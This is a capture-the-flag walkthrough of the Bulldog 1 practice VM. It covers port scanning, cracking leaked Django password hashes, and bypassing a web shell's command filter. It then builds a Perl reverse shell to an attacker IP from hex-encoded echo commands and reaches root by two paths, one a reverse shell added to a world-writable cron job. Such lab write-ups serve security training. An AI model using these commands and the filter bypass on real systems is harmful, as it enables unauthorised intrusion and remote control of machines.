Author: Made by Nick Frichette (frichetten.com) Twitter: @frichette_n

This VM starts out like any with a NMAP scan of the box to figure out where we might have access to the box.

root@kali:~/Documents/Bulldog_1# nmap -sSV -p- -O -T4 -v 192.168.56.103


Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-26 17:08 EST
NSE: Loaded 42 scripts for scanning.
Initiating ARP Ping Scan at 17:08
Scanning 192.168.56.103 [1 port]
Completed ARP Ping Scan at 17:08, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:08
Completed Parallel DNS resolution of 1 host. at 17:08, 0.02s elapsed
Initiating SYN Stealth Scan at 17:08
Scanning 192.168.56.103 [65535 ports]
Discovered open port 80/tcp on 192.168.56.103
Discovered open port 8080/tcp on 192.168.56.103
Discovered open port 23/tcp on 192.168.56.103
Completed SYN Stealth Scan at 17:08, 2.22s elapsed (65535 total ports)
Initiating Service scan at 17:08
Scanning 3 services on 192.168.56.103
Completed Service scan at 17:08, 6.03s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 192.168.56.103
NSE: Script scanning 192.168.56.103.
Initiating NSE at 17:08
Completed NSE at 17:08, 0.03s elapsed
Initiating NSE at 17:08
Completed NSE at 17:08, 0.00s elapsed
Nmap scan report for 192.168.56.103
Host is up (0.00043s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
23/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    WSGIServer 0.1 (Python 2.7.12)
8080/tcp open  http    WSGIServer 0.1 (Python 2.7.12)
MAC Address: 08:00:27:16:1D:5F (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Uptime guess: 0.001 days (since Fri Jan 26 17:07:32 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.30 seconds
           Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)

It looks like the exact same web server bound to perts 80 and 8080 and an SSH server mounted to a "nonstandard" SSH port of 23.

Lets do some enumeration on the web server with dirb:
root@kali:~/Documents/Bulldog_1# dirb http://192.168.56.103:80
URL_BASE: http://192.168.56.103:80/
---- Scanning URL: http://192.168.56.103:80/ ----
==> DIRECTORY: http://192.168.56.103:80/admin/                                                                                                                  
==> DIRECTORY: http://192.168.56.103:80/dev/                                                                                                                    
+ http://192.168.56.103:80/robots.txt (CODE:200|SIZE:1071)                                                                                                      
---- Entering directory: http://192.168.56.103:80/admin/ ----
==> DIRECTORY: http://192.168.56.103:80/admin/auth/                                                                                                             
==> DIRECTORY: http://192.168.56.103:80/admin/login/                                                                                                            
==> DIRECTORY: http://192.168.56.103:80/admin/logout/                                                                                                           
---- Entering directory: http://192.168.56.103:80/dev/ ----
==> DIRECTORY: http://192.168.56.103:80/dev/shell/                                                                                                              
---- Entering directory: http://192.168.56.103:80/admin/auth/ ----
==> DIRECTORY: http://192.168.56.103:80/admin/auth/group/                                                                                                       
==> DIRECTORY: http://192.168.56.103:80/admin/auth/user/                                                                                                        
---- Entering directory: http://192.168.56.103:80/admin/login/ ----
---- Entering directory: http://192.168.56.103:80/admin/logout/ ----
---- Entering directory: http://192.168.56.103:80/dev/shell/ ----
---- Entering directory: http://192.168.56.103:80/admin/auth/group/ ----
---- Entering directory: http://192.168.56.103:80/admin/auth/user/ ----

After some inspection, /admin seems to lead to a django login, dev seems to lead to a introduction page for new employees, and /dev/shell.... if we are logged in to django might be interest...

Inspecting the /dev site leads to something interesting in the source :-)


Lots like somebody decided to leave password hashes to django in the source. Lets crack it. First we make a user to password map file:

root@kali:~/Documents/Bulldog_1# cat user_pass.txt 
alan:6515229daf8dbdc8b89fed2e60f107433da5f2cb
william:38882f3b81f8f2bc47d9f3119155b05f954892fb
malik:c6f7e34d5d08ba4a40dd5627508ccb55b425e279
kevin:0e6ae9fe8af1cd4192865ac97ebf6bda414218a9
ashley:553d917a396414ab99785694afd51df3a8a8a3e0
nick:ddf45997a7e18a25ad5f5cf222da64814dd060d5
sarah:d8b8dd5e7f000b8dea26ef8428caf38c04466b3e


Then, feed it into john the ripper with the password hash type selected:

root@kali:~/Documents/Bulldog_1# hash-identifier

 HASH: 6515229daf8dbdc8b89fed2e60f107433da5f2cb

Possible Hashs:
[+]  SHA-1
[+]  MySQL5 - SHA-1(SHA-1($pass))

root@kali:~/Documents/Bulldog_1# john --format=Raw-SHA1  --wordlist=rockyou.txt user_pass.txt 
Using default input encoding: UTF-8
Loaded 7 password hashes with no different salts (Raw-SHA1 [SHA1 128/128 AVX 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
bulldog          (nick)
bulldoglover     (sarah)
2g 0:00:00:01 DONE (2018-01-27 09:57) 1.234g/s 8854Kp/s 8854Kc/s 50077KC/sie168..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed

We now have two potential users for the django site. Lets login of the /admin URL. Both passwords seem to work for both users. I have chosen to use Nick. After, login you can view the /dev/shell URL.

It seems to let you pass in various queries. They have attempted to prevent you from using ";" to chain together commands. You can pass "&&" to chain commands that are not permitted, as the filter doesn't work properly. You use the echo command to write out files to the /tmp directory. They seem to have blocked some other commands from running as I couldn't get a bash or ruby reverse shell to run out of the /tmp directory. I could get a Perl one to run though :-). I had to encode the ";" as Hex and reconvert it to ASCII using xxd -r

Using the webform I wrote out the reverse shell with the following code block submitted in a few submission to built it. It was too look to enter in the form as one string and I didn't fell like sending it via Curl or manipulating the webform.

COMMAND 1

echo "" && echo "#!/bin/sh" > /tmp/reverseShellPerl.sh && echo -n "perl -e 'use Socket" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "\$i=\"192.168.56.101\"" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "\$p=80" >> /tmp/reverseShellPerl.sh 

COMMAND 2

echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"))" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "if(connect(S,sockaddr_in(\$p,inet_aton(\$i)))){open(STDIN,\">&S\")" >> /tmp/reverseShellPerl.sh 

COMMAND 3

echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "open(STDOUT,\">&S\")" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "open(STDERR,\">&S\")" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "exec(\"/bin/sh -i\")" >> /tmp/reverseShellPerl.sh 

COMMAND 4

echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo -n "}" >> /tmp/reverseShellPerl.sh && echo -n "0x3B" | xxd -r >> /tmp/reverseShellPerl.sh && echo "'" >> /tmp/reverseShellPerl.sh

COMMAND 5

echo "" && chmod 755 /tmp/reverseShellPerl.sh

Set up a listener on your machine, then enter the last command


COMMAND 6

echo "Owned You!!!" && /tmp/reverseShellPerl.sh



From above, you can see I'm in an after cleaning up the TTY with the python command after access, looks like I'm django and have sudo permission...but I need to know the django user's password :-(

ROOT ACCESS PATH 1


After searching around a bit, I found the following in a "hidden folder"


You still need to know the password for the user to run this "customPermissionApp"... which for some reason isn't flagged to be executable... lets run strings on it and see what we find?



HUM... looks like Ashley may have hardcoded a password for the django user???? Let try that password.



Boom... we are logged in as root using the django user's password to sudo to root. In reading the flag, there appears to be a second route to root? Let look around some more......

ROOT ACCESS PATH 2 (no password required)


I decided to go check out the cron jobs as the django user (pretending I don't have access to root yet.. just a reverse shell as django)


Looks like from cron we have found a job AVApplication.py that runs every min and is fully writable by ALL users. All we have to do it append a python reverse shell back to this job and it will log us in as root :-)

So, I echo'ed a reverse shell to the cron job, launched a listener on my box, and waited a minute for it to connect me.


Connection!!! and I'm root again without knowing the password for the django user at all :-)


Hope you enjoyed the solution. This VM was fun and I enjoyed it. Worst part was actually crafting the first reverse shell through the /dev/shell portal.